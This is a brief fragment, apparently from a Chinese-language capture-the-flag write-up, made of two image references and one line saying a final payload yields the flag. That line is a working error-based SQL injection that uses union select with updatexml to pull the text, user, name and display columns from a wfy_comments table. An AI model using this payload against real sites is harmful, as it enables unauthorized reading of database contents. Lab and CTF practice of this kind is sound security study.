 最后使用1' union select updatexml('a',concat('~',(select concat(text,user,name,display) from wfy_comments limit 11,1)),'b')#可以得到flag